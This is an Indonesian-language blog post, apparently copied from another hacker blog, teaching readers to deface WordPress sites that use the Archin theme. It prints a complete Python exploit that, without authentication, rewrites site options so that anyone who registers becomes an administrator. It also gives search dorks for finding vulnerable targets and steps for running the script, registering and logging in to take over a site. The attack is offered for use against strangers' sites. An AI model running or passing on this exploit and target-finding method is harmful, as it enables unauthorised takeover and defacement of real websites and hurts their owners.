Selamat datang di blog IDCA :D

langsung saja deh, neh saya share trik Deface "Wordpress Theme Archin", tapi karena saya males ngetik jadi saya copas aja blognya si Mr Xenophobic. Ijin ya om XD XD

ok lanjut. berikut tool yang dibutuhkan :

install Python, setelah selesai menginstall python, buka notepad dan paste script berikut :

# Exploit Title: Archin WordPress Theme Unauthenticated Configuration Access

# Date: Sept 29, 2012

# Exploit Author: bwall (@bwallHatesTwits)

# Vendor Homepage: http://themeforest.net/user/wptitans

# Software Link: http://themeforest.net/item/archin-premium-wordpress-business-theme/239432

# Version: 3.2

# Tested on: Ubuntu

import httplib, urllib

#target site

site = "target website"

#path to ajax.php

url = "/wp-content/themes/yvora/hades_framework/option_panel/ajax.php"

def ChangeOption(site, url, option_name, option_value):

params = urllib.urlencode({'action': 'save', 'values[0][name]': option_name, 'values[0][value]': option_value})

headers = {"Content-type": "application/x-www-form-urlencoded", "Accept": "text/plain"}

conn = httplib.HTTPConnection(site)

conn.request("POST", url, params, headers)

response = conn.getresponse()

print response.status, response.reason

data = response.read()

print data

conn.close()

ChangeOption(site, url, "admin_email", "emailmu")

ChangeOption(site, url, "users_can_register", "1")

ChangeOption(site, url, "default_role", "administrator")

print "Now register a new user, they are an administrator by default!"

save filenya dengan berekstensi .py

lalu cari target website dengan mengunakan dork berikut :

/wp-content/themes/*/hades_framework/

/wp-content/themes/felici/hades_framework/

/wp-content/themes/averin/hades_framework/

/wp-content/themes/shotzz/hades_framework/

/wp-content/themes/KLR/hades_framework/

/wp-content/themes/yvora/hades_framework/

disini saya anggap anda sudah menemukan targetnya.



buka websitenya, trus di pencet CTRL+U, dan akan muncul tab baru, seperti dibawah ini :

setelah itu, kita klik url

http://site.com/wp-content/themes/temanya/style.css

dan ganti style.css menjadi hades_framework/option_panel/ajax.php.

sehingga menjadi seperti ini :

http://site.com/wp-content/themes/temanya/hades_framework/option_panel/ajax.php

jika website itu blank / tidak ada text apapun berarti itu vuln.

setelah itu buka start ~> Run ~> ketik "cmd" (akan muncul sebuah console / command prompt)

ketik "cd C:\" (karena script yg diatas saya letakkan di local disk)

ketik lagi "filenya.py" dan pencet enter. sehingga menjadi seperti ini :

jika muncul gambar seperti itu, tandanya itu berhasil. dan sekarang yang kita butuhkan adalah registrasi ke target website dengan menuju ke http://targetnya.com/wp-login.php trus klik register (setiap website berbeda bahasanya) untuk itu coba lihat screenshot berikut :

yang digaris merah itu, dalam bahasa inggris adalah register.

nb : jika tidak ada tombol register, brarti website itu mendisablenya.

dan lakukan registrasi seperti biasanya

nb : form yg atas adalah form username dan yg dibawahnya ada form email.

setelah melakukan registrasi, silahkan kalian cek email kalian yg sudah kalian isi di script.

ada kan ? klo ada buka email tersebut lalu buka login pagenya dan login dengan username tersebut.

Sumber : http://blog.xeno-info.tk/2013/08/archin-wordpress-theme-32.html